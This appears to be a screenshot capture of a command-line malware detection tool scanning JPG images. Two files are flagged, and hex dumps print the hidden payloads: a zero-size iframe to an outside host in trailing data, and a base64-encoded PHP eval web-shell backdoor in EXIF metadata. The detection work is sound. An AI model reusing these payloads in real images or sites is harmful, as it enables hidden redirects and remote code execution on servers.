 C:\Windows\system32\cmd.exe
C:\Users>python detect_tool.py sample1.jpg
Image Found MALICIOUS
* TRAILING DATA contains suspicious data as follows..
0007D206: 3C 69 66 72 61 6D 65 20 73 72 63 3D 68 74 74 70 <iframe src=http
0007D216: 3A 2F 2F 68 69 2E 38 31 34 65 2E 63 6F 6D 2F 70 ://hi.814e.com/p
0007D226: 61 6F 70 61 6F 36 32 32 34 2F 33 2E 68 74 6D 20 aopao6224/3.htm
0007D236: 77 69 64 74 68 3D 30 20 68 65 69 67 68 74 3D 30 width=0 height=0
0007D246: 3E 3C 2F 69 66 72 61 6D 65 3E 0D 0A ></iframe>..
C:\Users>python detect_tool.py sample2.jpg
Image Found MALICIOUS
* METADATA contains suspicious data as follows..
00000018: 45 78 69 66 00 00 49 49 2A 00 08 00 00 00 02 00 Exif..II*.......
00000028: 0F 01 02 00 06 00 00 00 26 00 00 00 10 01 02 00 ........&.......
00000038: 6D 00 00 00 2C 00 00 00 00 00 00 00 2F 2E 2A 2F m...,......./.*/
00000048: 65 00 65 76 61 6C 28 62 61 73 65 36 34 5F 64 65 e.eval(base64_de
00000058: 63 6F 64 65 28 27 61 57 59 67 4B 47 6C 7A 63 32 code('aWYgKGlzc2
00000068: 56 30 4B 43 52 66 55 45 39 54 56 46 73 69 65 6E V0KCRfUE9TVFsien
00000078: 6F 78 49 6C 30 70 4B 53 42 37 5A 58 5A 68 62 43 oxIl0pKSB7ZXZhbC
00000088: 68 7A 64 48 4A 70 63 48 4E 73 59 58 4E 6F 5A 58 hzdHJpcHNsYXNoZX
00000098: 4D 6F 4A 46 39 51 54 31 4E 55 57 79 4A 36 65 6A MoJF9QT1NUWyJ6ej
000000A8: 45 69 58 53 6B 70 4F 33 30 3D 27 29 29 3B 00 EiXSkpO30='));.
C:\Users>python detect_tool.py S1.jpg
Image Found NON-MALICIOUS
no threats found..
C:\Users>python detect_tool.py S27.jpg
Image Found NON-MALICIOUS
no threats found..
C:\Users>